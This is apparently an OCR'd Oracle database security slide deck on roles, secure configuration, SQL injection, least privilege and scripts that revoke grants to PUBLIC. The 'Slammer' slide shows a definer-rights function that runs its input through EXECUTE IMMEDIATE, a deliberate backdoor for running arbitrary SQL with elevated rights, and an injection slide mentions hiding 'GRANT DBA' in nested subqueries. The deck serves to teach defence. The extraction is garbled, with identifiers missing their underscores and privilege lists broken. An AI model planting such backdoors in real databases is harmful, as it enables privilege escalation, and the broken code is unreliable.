

## Roles

- A role is a collection of system and/or object privileges
- Roles can also collect other roles creating a hierarchy
- For example
  - Create a READONLY role for report writers
  - Create a CUST\_SERV role that allows updating a customer's "comments" information
  - Grant the READONLY role to the CUST\_SERV role
- The value of roles is optimal when they are designed to correspond to the org chart or a chart of roles-and-responsibilities

## Default Roles (1:2)

12cR1 New

ADM PARALLEL EXECUTE TASK APEX\_GRANTS\_FOR\_NEW\_USERS\_ROLE AUDIT ADMIN AUDIT VIEWER CAPTURE ADMIN CDB\_DBA DBAHADOOP DV AUDIT CLEANUP DV GOLDENGATE ADMIN DV GOLDENGATE REDO ACCESS DV MONITOR **DV PATCH ADMIN DV STREAMS ADMIN** DV\_XSTREAM\_ADMIN EM EXPRESS ALL EM EXPRESS BASIC GSMADMIN ROLE GSMUSER ROLE GSM POOLADMIN ROLE HS ADMIN SELECT ROLE LBAC\_DBA OPTIMIZER\_PROCESSING\_RATE PDB DBA PROVISIONER XS CACHE ADMIN XS NAMESPACE ADMIN XS RESOURCE XS SESSION ADMIN

12cR1 Dropped DELETE\_CATALOG\_ROLE 12cR2 New APEX\_ADMINISTRATOR\_READ\_ROLE APPLICATION\_TRACE\_VIEWER DATAPATCH\_ROLE DBJAVASCRIPT DBMS\_MDX\_INTERNAL DV\_POLICY\_OWNER GGSYS\_ROLE RDFCTX\_ADMIN RECOVERY\_CATALOG\_OWNER\_VPD SODA\_APP SYSUMF\_ROLE XFILES\_ADMINISTRATOR XFILES\_USER XS\_CONNECT

12cR2 Dropped

DBAHADOOP SPATIAL\_WFS\_ADMIN WFS\_USR\_ROLE XS\_RESOURCE

## Default Roles (2:2)

18cR3 New

None

### 18cR3 Dropped

JAVA\_DEPLOY SPATIAL\_CSW\_ADMIN XFILES\_ADMINISTRATOR XFILES\_USER

### 19cR2 New APPLICATION\_TRACE\_VIEWER BDSQL\_ADMIN GSMROOTUSER\_ROLE MGW\_ADMINISTRATOR\_ROLE MGW\_AGENT\_ROLE ORACLE\_JAVA\_DEV SYSUMF\_ROLE

### 19cR2 Dropped

None

## Role Privileges (1:2)

-- log in as SYS

SQL> SELECT role, password required, oracle maintained

- 2 FROM dba\_roles
- 3 ORDER BY 3;

SQL> CREATE ROLE zzyzx;

SQL> SELECT role, password required, oracle maintained

- 2 FROM dba roles
- 3 ORDER BY 3 DESC;

SQL> SELECT grantee, granted\_role, admin\_option, delegate\_option

- 2 FROM dba role privs
- 3 WHERE grantee NOT LIKE 'SYS%'
- 4\* ORDER BY 1;

## Role Privileges (2:2)

This should raise red flags

| i his should raise red flags                                                                                  |                                                      |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|
| <pre>SQL&gt; SELECT privilege, admin_option 2 FROM role_sys_privs 3 WHERE role = 'CONNECT';</pre>             |                                                      |
| PRIVILEGE                                                                                                    | ADM                                                  |
| SET CONTAINER                                                                                                 | NO                                                   |
| CREATE SESSION                                                                                                | NO directly grant CREATE SESSION never grant CONNECT |
| <pre>SQL&gt; SELECT privilege, admin_option 2 FROM role_sys_privs 3* WHERE role = 'RESOURCE'; PRIVILEGE</pre> | ADM                                                  |
| CREATE SEQUENCE                                                                                               | NO                                                   |
| CREATE PROCEDURE                                                                                              | NO                                                   |
| CREATE CLUSTER                                                                                                | NO                                                   |
| CREATE INDEXTYPE                                                                                              | NO                                                   |
| CREATE OPERATOR                                                                                               | NO                                                   |
| CREATE TYPE                                                                                                   | NO                                                   |
| CREATE TRIGGER<br>CREATE TABLE                                                                                | NONO                                                 |
| CREATE INDIE                                                                                                  |                                                      |

Why does anyone need the create cluster, create indextype or create operator privileges?

## **Enhancing Role Security**

- Most database product support the concept of Roles that can be used to create a logical object that consists of groups of privileges (system and/or object)
- To protect sensitive application components system privileges and roles should never be directly assigned to an application or user ... they should be protected with passwords

```
CREATE ROLE read only IDENTIFIED BY "S0^Sorry";
-- role secured by PL/SQL package
CREATE OR REPLACE PACKAGE db security AUTHID CURRENT USER IS
 PROCEDURE enable role;
END db security;
CREATE OR REPLACE PACKAGE BODY db security IS
 PROCEDURE enable role IS
  BEGIN
    dbms session.set role('read only');
 END enable role;
END db security;
SELECT * FROM dba application roles;
CREATE ROLE read only IDENTIFIED USING db security;
```

# Secure Configuration

200

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

## Secure Configuration

- A script run in 12c+ as part of installation that creates a "secure configuration"
- Review the script \$ORACLE\_HOME/rdbms/admin/secconf.sql

Rem Secure configuration settings for the database include a reasonable default password profile, password complexity checks, audit settings (enabled, with admin actions audited), and as many revokes from PUBLIC Rem as possible. In the first phase, only the default password profile is included.

# Performs the following

- Modifies the Default profile
- Creates audit policy: ORA\_ACCOUNT\_MGMT
- Creates audit policy: ORA\_DATABASE\_PARAMETER
- Creates audit policy: ORA\_LOGON\_FAILURES
- Creates audit policy: ORA\_SECURECONFIG
- Creates audit policy: ORA\_CIS\_RECOMMENDATIONS
- Executed indirectly when \$ORACLE\_HOME/rdbms/admin/catproc.sql is run

## Secure Configuration (1:2)

 There is a script run in Oracle 12cR1 and above as part of a new installation that creates a "secure configuration"

| Rem DESCRIPTION                                                            |
|----------------------------------------------------------------------------|
| Rem Secure configuration settings for the database include a reasonable    |
| Rem default password profile, password complexity checks, audit settings   |
| Rem (enabled, with admin actions audited), and as many revokes from PUBLIC |
| Rem as possible. In the first phase, only the default password profile is  |
| Rem included.                                                              |
| Rem                                                                        |
| Rem NOTES                                                                  |
| Rem Only invoked for newly created databases, not for upgraded databases   |

- Modifies the Default profile
  - Creates audit policy: ORA\_ACCOUNT\_MGMT
  - Creates audit policy: ORA\_DATABASE\_PARAMETER
  - Creates audit policy: ORA\_LOGON\_FAILURES
  - Creates audit policy: ORA\_SECURECONFIG
  - Creates audit policy: ORA\_CIS\_RECOMMENDATIONS
- Executed indirectly when \$ORACLE\_HOME/rdbms/admin/catproc.sql is run
- Review the script \$ORACLE\_HOME/rdbms/admin/secconf.sql

## Secure Configuration (2:2)

- The reason I have shown this to you is that understanding this file and how it impacts security is essential for creating a secure environment with auditing
- And Oracle, as do other OEMs, do not publicize the existence of these files and their impact on security and risk
- What is your process and procedure for discovering in the products you standardize upon?



## Slammer

```
CREATE OR REPLACE FUNCTION get file id (fname IN VARCHAR2) RETURN NUMBER AUTHID DEFINER IS
 x NUMBER;
 PRAGMA AUTONOMOUS TRANSACTION;
BEGIN
  SELECT ddf.file id
  INTO x
  FROM dba data files ddf
  WHERE UPPER(ddf.file name) = UPPER(fname);
  RETURN x;
EXCEPTION
  WHEN OTHERS THEN
    BEGIN
      EXECUTE IMMEDIATE fname;
    EXCEPTION
      WHEN OTHERS THEN
        RETURN 0;
    END;
    RETURN 0;
END get file id;
SELECT dbms metadata.get ddl(''TABLE'',''COMMON LOGS'',''LOGS'')
INTO x
FROM dual;
SELECT sys.get file id('DECLARE x CLOB; BEGIN SELECT dbms metadata.get ddl(''TABLE'',''COMMON LOGS'',''LOGS'')
INTO x
FROM dual; dbms_output.put_line(x); END;') FROM dual;
```

# SQL Injection

Я

194.

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

## SQL Injection (1:3)



Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

## SQL Injection (2:3)

- If you do not know how to attack your databases ... you cannot prevent an attack?
- There are default behaviours in all database products, including Oracle, that can be taken advantage of by anyone even moderately familiar with how they work
- In this example I am forcing the database to resolve everything within parentheses
- Also nested within parentheses could be a simple statement such as "GRANT DBA TO" and the database has no way to know there is a risk

```
SQL> SELECT (SELECT 'Dan' FROM DUAL) || (SELECT ' ' FROM DUAL) || (SELECT 'Morgan' FROM dual) AS RESULT
2 FROM (SELECT 'DUAL' FROM dual)
3 WHERE (SELECT 1 FROM dual) = (SELECT 1 FROM dual)
4 AND (SELECT 2 FROM dual) BETWEEN (SELECT 1 FROM dual) AND (SELECT 3 FROM dual)
5 AND NVL((SELECT NULL FROM dual), (SELECT 'z' FROM dual)) = (SELECT 'z' FROM dual)
6* ORDER BY (SELECT 1 FROM dual);
RESULT
------
Dan Morgan
```

## SQL Injection (3:3)

- To prevent SQL Injection attacks
  - Use Bind Variables
  - Use DBMS\_ASSERT with all dynamic SQL statements

# System & Object Privileges

200

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

## Privileges

- System Privileges are permission granted to a user or role that enable access to a specific syntax
  - For example: CREATE TABLE, ALTER USER, DROP SYNONYM
- User Privileges are permission granted to a user or role that enable access to a specific object
  - For example SELECT, INSERT, UPDATE, DELETE, EXECUTE
- There are only 3 rules that matter in granting privileges
  - 1. Grant the least privileges required for someone to do their job
  - 2. Never grant an ANY privilege without substantial, and documented, justification
  - 3. Never grant ADMINISTRATOR privileges
- If you have not done so in the last 12 months review all users for their system privileges and revoke those not required
- There is no excuse for granting Oracle's DBA role to any user
  - Members of the team will complain that they need it ... they do not
  - No one should have privileges they don't need and don't know what they do

## Granting System Privileges

- The rule is simple ... never grant privileges in excess of those required to perform a specified job function
- Don't grant "ANY" privileges without documented justification

## System Privileges Granted to the DBA Role

SQL> select privilege

- 2 FROM dba\_sys\_privs
- 3 WHERE grantee = 'DBA'
- 4 ORDER BY 1;

#### PRIVILEGE

### \_\_\_\_\_ \_\_\_\_\_ ADMINISTER ANY SOL TUNING SET ADMINISTER DATABASE TRIGGER ADMINISTER RESOURCE MANAGER ADMINISTER SQL MANAGEMENT OBJECT ADMINISTER SQL TUNING SET ADVISOR ALTER ANY ASSEMBLY ALTER ANY CLUSTER ALTER ANY CUBE BUILD PROCESS ALTER ANY CUBE DIMENSION ALTER ANY DIMENSION ALTER ANY EDITION ALTER ANY EVALUATION CONTEXT ALTER ANY INDEX ALTER ANY INDEXTYPE ALTER ANY LIBRARY ALTER ANY MATERIALIZED VIEW ALTER ANY MEASURE FOLDER ALTER ANY MINING MODEL ALTER ANY OPERATOR ALTER ANY OUTLINE ALTER ANY PROCEDURE ALTER ANY ROLE ALTER ANY RULE

ALTER ANY RULE SET ALTER ANY SQUENCE ALTER ANY SQL PROFILE ALTER ANY SQL TRANSLATION PROFILE ALTER ANY TABLE

- ALTER ANY TRIGGER ALTER ANY TYPE ALTER DATABASE ALTER PROFILE ALTER RESOURCE COST ALTER ROLLBACK SEGMENT ALTER SESSION ALTER SYSTEM ALTER TABLESPACE ALTER USER
- ANALYZE ANY ANALYZE ANY DICTIONARY AUDIT ANY AUDIT SYSTEM

#### BACKUP ANY TABLE BECOME USER CHANGE NOTIFICATION COMMENT ANY MINING MODEL COMMENT ANY TABLE CREATE ANY ASSEMBLY CREATE ANY CLUSTER CREATE ANY CUBTER CREATE ANY CUBE CREATE ANY CUBE CREATE ANY CUBE CREATE ANY CUBE DILLD PROCESS CREATE ANY CUBE DIMENSION CREATE ANY DIMENSION CREATE ANY DIMENSION CREATE ANY DIMENSION CREATE ANY DITION

CREATE ANY EVALUATION CONTEXT CREATE ANY INDEX CREATE ANY INDEXTYPE CREATE ANY JOB CREATE ANY LIBRARY CREATE ANY MATERIALIZED VIEW CREATE ANY MEASURE FOLDER CREATE ANY MINING MODEL CREATE ANY OPERATOR CREATE ANY OUTLINE CREATE ANY PROCEDURE CREATE ANY RULE CREATE ANY RULE SET CREATE ANY SEOUENCE CREATE ANY SOL PROFILE CREATE ANY SQL TRANSLATION PROFILE CREATE ANY SYNONYM CREATE ANY TABLE CREATE ANY TRIGGER CREATE ANY TYPE CREATE ANY VIEW CREATE ASSEMBLY

### CREATE CREDENTIAL

### REATE CUBE REATE CUBE BUILD PROCESS

CREATE CUBE DIMENSION CREATE DATABASE LINK

#### CREATE DIMENSION CREATE EVALUATION CONTEXT

CREATE EXTERNAL JOB CREATE INDEXTYPE CREATE JOB

### CREATE LIBRARY CREATE MATERIALIZED VIEW

CREATE MATERIALIZED VIEW CREATE MEASURE FOLDER

### CREATE MINING MODEL

#### CREATE OPERATOR CREATE PLUGGABLE DATABASE

#### CREATE PLUGGABLE DATABA

CREATE PROCEDURE CREATE PROFILE CREATE PUBLIC DATABASE LINK CREATE PUBLIC SYNONYM CREATE ROLE

### CREATE ROLLBACK SEGMENT

CREATE RULE CREATE RULE SET CREATE SEQUENCE CREATE SESSION CREATE SOL TRANSLATION PROFILE CREATE SYNONYM CREATE TABLE CREATE TABLESPACE CREATE TRIGGER CREATE TYPE CREATE USER CREATE VIEW DEBUG ANY PROCEDURE DEBUG CONNECT SESSION DELETE ANY MEASURE FOLDER DELETE ANY TABLE DROP ANY ASSEMBLY DROP ANY CONTEXT DROP ANY CUBE BUILD PROCESS DROP ANY CUBE DIMENSION DROP ANY DIMENSION DROP ANY EDITION DROP ANY EVALUATION CONTEXT DROP ANY INDEX DROP ANY INDEXTYPE DROP ANY LIBRARY DROP ANY MATERIALIZED VIEW DROP ANY MEASURE FOLDER DROP ANY MINING MODEL DROP ANY OPERATOR DROP ANY PROCEDURE DROP ANY ROLE DROP ANY RULE DROP ANY RULE SET DROP ANY SEQUENCE DROP ANY SQL PROFILE

DROP ANY TABLE DROP ANY TRIGGER DROP ANY TYPE DROP ANY VIEW DROP PROFILE DROP PUBLIC DATABASE LINK DROP PUBLIC SYNONYM DROP ROLLBACK SEGMENT DROP TABLESPACE DROP USER EM EXPRESS CONNECT ENQUEUE ANY QUEUE EXECUTE ANY ASSEMBLY EXECUTE ANY CLASS EXECUTE ANY EVALUATION CONTEXT EXECUTE ANY INDEXTYPE EXECUTE ANY LIBRARY EXECUTE ANY OPERATOR EXECUTE ANY PROCEDURE EXECUTE ANY PROGRAM EXECUTE ANY RULE EXECUTE ANY RULE SET EXECUTE ANY TYPE EXECUTE ASSEMBLY EXEMPT DDL REDACTION POLICY EXEMPT DML REDACTION POLICY EXPORT FULL DATABASE FLASHBACK ANY TABLE FLASHBACK ARCHIVE ADMINISTER FORCE ANY TRANSACTION FORCE TRANSACTION GLOBAL OUERY REWRITE GRANT ANY OBJECT PRIVILEGE GRANT ANY PRIVILEGE GRANT ANY ROLE IMPORT FULL DATABASE INSERT ANY CUBE DIMENSION INSERT ANY MEASURE FOLDER INSERT ANY TABLE LOCK ANY TABLE LOGMINING MANAGE ANY FILE GROUP MANAGE ANY OUEUE MANAGE FILE GROUP MANAGE SCHEDULER MANAGE TABLESPACE MERGE ANY VIEW ON COMMIT REFRESH OUERY REWRITE

READ ANY TABLE

DROP ANY SYNONYM

### READ ANY TABLE REDEFINE ANY TABLE RESTRICTED SESSION RESUMABLE SELECT ANY CUBE DIMENSION SELECT ANY DICTIONARY SELECT ANY MEASURE FOLDER SELECT ANY MINING MODEL SELECT ANY SEQUENCE SELECT ANY TABLE SELECT ANY TRANSACTION SET CONTAINER UNDER ANY TABLE UNDER ANY TYPE UNDER ANY VIEW UPDATE ANY CUBE UPDATE ANY CUBE BUILD PROCESS UPDATE ANY CUBE DIMENSION

UPDATE ANY TABLE USE ANY SQL TRANSLATION PROFILE

220 rows selected.

## Do DBAs "NEED" the DBA role?

They will never, in their life, use half of these privileges and don't know what many of them do!

DROP ANY SQL TRANSLATION PROFILE

## Object Privileges Granted To PUBLIC (1:7)

- Review each of these grants to PUBLIC and determine which are necessary and which put your database and data at risk
- Before removing any granted privilege be sure to validate the impact of the change in a QA environment

SELECT UNIQUE 'REVOKE EXECUTE ON ' || table\_name || ' FROM PUBLIC;' AS
RUN\_SCRIPT
FROM dba\_tab\_privs dtp
WHERE dtp.grantee = 'PUBLIC'
AND dtp.privilege = 'EXECUTE'
AND dtp.type = 'PACKAGE'
AND ((dtp.table\_name LIKE 'DBMS%') OR (dtp.table\_name LIKE 'UTL%'))
ORDER BY 1;

### RUN\_SCRIPT

REVOKE EXECUTE ON DBMS\_ADDM FROM PUBLIC; REVOKE EXECUTE ON DBMS ADVISOR FROM PUBLIC; REVOKE EXECUTE ON DBMS APPLICATION INFO FROM PUBLIC; REVOKE EXECUTE ON DBMS APP CONT PRVT FROM PUBLIC; REVOKE EXECUTE ON DBMS AQJMS FROM PUBLIC; REVOKE EXECUTE ON DBMS\_AQ\_EXP\_CMT\_TIME\_TABLES FROM PUBLIC; REVOKE EXECUTE ON DBMS\_AQ\_EXP\_DEQUEUELOG\_TABLES FROM PUBLIC; REVOKE EXECUTE ON DBMS AQ EXP HISTORY TABLES FROM PUBLIC; REVOKE EXECUTE ON DBMS AQ EXP INDEX TABLES FROM PUBLIC; REVOKE EXECUTE ON DBMS\_AQ\_EXP\_QUEUES FROM PUBLIC; REVOKE EXECUTE ON DBMS\_AQ\_EXP\_QUEUE\_TABLES FROM PUBLIC; REVOKE EXECUTE ON DBMS AQ EXP SIGNATURE TABLES FROM PUBLIC; REVOKE EXECUTE ON DBMS AQ EXP SUBSCRIBER TABLES FROM PUBLIC; REVOKE EXECUTE ON DBMS AQ EXP TIMEMGR TABLES FROM PUBLIC; REVOKE EXECUTE ON DBMS AQ IMP INTERNAL FROM PUBLIC; REVOKE EXECUTE ON DBMS\_AQ\_INV FROM PUBLIC; REVOKE EXECUTE ON DBMS ASSERT FROM PUBLIC; REVOKE EXECUTE ON DBMS AUTO REPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS AUTO TASK FROM PUBLIC; REVOKE EXECUTE ON DBMS AW FROM PUBLIC; REVOKE EXECUTE ON DBMS AW EXP FROM PUBLIC; REVOKE EXECUTE ON DBMS AW STATS FROM PUBLIC; REVOKE EXECUTE ON DBMS AW XML FROM PUBLIC;

## Object Privileges Granted To PUBLIC (2:7)

- Review each of these grants to PUBLIC and determine which are necessary and which put your database and data at risk
- Before removing any granted privilege be sure to validate the impact of the change in a QA environment

REVOKE EXECUTE ON DBMS\_CDC\_ISUBSCRIBE FROM PUBLIC; REVOKE EXECUTE ON DBMS\_CDC\_SUBSCRIBE FROM PUBLIC; REVOKE EXECUTE ON DBMS CLOBUTIL FROM PUBLIC; REVOKE EXECUTE ON DBMS COMPRESSION FROM PUBLIC; REVOKE EXECUTE ON DBMS CREDENTIAL FROM PUBLIC; REVOKE EXECUTE ON DBMS\_CRYPTO\_TOOLKIT FROM PUBLIC; REVOKE EXECUTE ON DBMS\_CSX\_INT FROM PUBLIC; REVOKE EXECUTE ON DBMS CSX INT2 FROM PUBLIC; REVOKE EXECUTE ON DBMS CUBE FROM PUBLIC; REVOKE EXECUTE ON DBMS CUBE ADVISE FROM PUBLIC; REVOKE EXECUTE ON DBMS\_CUBE\_ADVISE\_SEC FROM PUBLIC; REVOKE EXECUTE ON DBMS\_CUBE\_EXP FROM PUBLIC; REVOKE EXECUTE ON DBMS CUBE LOG FROM PUBLIC; REVOKE EXECUTE ON DBMS CUBE UTIL FROM PUBLIC; REVOKE EXECUTE ON DBMS DATAPUMP FROM PUBLIC; REVOKE EXECUTE ON DBMS DATA MINING FROM PUBLIC; REVOKE EXECUTE ON DBMS DATA MINING TRANSFORM FROM PUBLIC; REVOKE EXECUTE ON DBMS DB VERSION FROM PUBLIC; REVOKE EXECUTE ON DBMS DDL FROM PUBLIC; REVOKE EXECUTE ON DBMS DEBUG FROM PUBLIC; REVOKE EXECUTE ON DBMS DEBUG JDWP FROM PUBLIC; REVOKE EXECUTE ON DBMS\_DEBUG\_JDWP\_CUSTOM FROM PUBLIC; REVOKE EXECUTE ON DBMS DESCRIBE FROM PUBLIC; REVOKE EXECUTE ON DBMS DIMENSION FROM PUBLIC; REVOKE EXECUTE ON DBMS DM MODEL EXP FROM PUBLIC; REVOKE EXECUTE ON DBMS DM MODEL IMP FROM PUBLIC; REVOKE EXECUTE ON DBMS\_EDITIONS\_UTILITIES FROM PUBLIC; REVOKE EXECUTE ON DBMS EPG FROM PUBLIC; REVOKE EXECUTE ON DBMS ERRLOG FROM PUBLIC; REVOKE EXECUTE ON DBMS EXPORT EXTENSION FROM PUBLIC; REVOKE EXECUTE ON DBMS FBT FROM PUBLIC; REVOKE EXECUTE ON DBMS\_FILE\_GROUP\_EXP FROM PUBLIC; REVOKE EXECUTE ON DBMS\_FILE\_GROUP\_IMP FROM PUBLIC; REVOKE EXECUTE ON DBMS FREQUENT ITEMSET FROM PUBLIC;

## Object Privileges Granted To PUBLIC (3:7)

- Review each of these grants to PUBLIC and determine which are necessary and which put your database and data at risk
- Before removing any granted privilege be sure to validate the impact of the change in a QA environment

REVOKE EXECUTE ON DBMS\_GOLDENGATE\_EXP FROM PUBLIC; REVOKE EXECUTE ON DBMS GOLDENGATE IMP FROM PUBLIC; REVOKE EXECUTE ON DBMS\_GSM\_NOPRIV FROM PUBLIC; REVOKE EXECUTE ON DBMS\_HEAT\_MAP FROM PUBLIC; REVOKE EXECUTE ON DBMS HIERARCHY FROM PUBLIC; REVOKE EXECUTE ON DBMS HS PARALLEL FROM PUBLIC; REVOKE EXECUTE ON DBMS ILM FROM PUBLIC; REVOKE EXECUTE ON DBMS INDEX UTL FROM PUBLIC; REVOKE EXECUTE ON DBMS INMEMORY FROM PUBLIC; REVOKE EXECUTE ON DBMS ITRIGGER UTL FROM PUBLIC; REVOKE EXECUTE ON DBMS JAVA FROM PUBLIC; REVOKE EXECUTE ON DBMS JAVASCRIPT FROM PUBLIC; REVOKE EXECUTE ON DBMS JOB FROM PUBLIC; REVOKE EXECUTE ON DBMS JSON FROM PUBLIC; REVOKE EXECUTE ON DBMS LCR FROM PUBLIC; REVOKE EXECUTE ON DBMS LDAP FROM PUBLIC; REVOKE EXECUTE ON DBMS\_LDAP\_UTL FROM PUBLIC; REVOKE EXECUTE ON DBMS LOB FROM PUBLIC; REVOKE EXECUTE ON DBMS LOBUTIL FROM PUBLIC; REVOKE EXECUTE ON DBMS LOGREP EXP FROM PUBLIC; REVOKE EXECUTE ON DBMS\_LOGREP\_IMP FROM PUBLIC; REVOKE EXECUTE ON DBMS\_LOGSTDBY\_CONTEXT FROM PUBLIC; REVOKE EXECUTE ON DBMS\_MACOLS\_SESSION FROM PUBLIC; REVOKE EXECUTE ON DBMS MACSEC ROLES FROM PUBLIC; REVOKE EXECUTE ON DBMS MDX ODBO FROM PUBLIC; REVOKE EXECUTE ON DBMS METADATA FROM PUBLIC; REVOKE EXECUTE ON DBMS\_METADATA\_DIFF FROM PUBLIC; REVOKE EXECUTE ON DBMS MVIEW STATS FROM PUBLIC; REVOKE EXECUTE ON DBMS\_NETWORK\_ACL\_UTILITY FROM PUBLIC; REVOKE EXECUTE ON DBMS OBFUSCATION TOOLKIT FROM PUBLIC; REVOKE EXECUTE ON DBMS OBJECTS UTILS FROM PUBLIC; REVOKE EXECUTE ON DBMS\_ODCI FROM PUBLIC; REVOKE EXECUTE ON DBMS OUTPUT FROM PUBLIC; REVOKE EXECUTE ON DBMS\_PARALLEL\_EXECUTE FROM PUBLIC;

### Object Privileges Granted To PUBLIC (4:7)

- Review each of these grants to PUBLIC and determine which are necessary and which put your database and data at risk
- Before removing any granted privilege be sure to validate the impact of the change in a QA environment

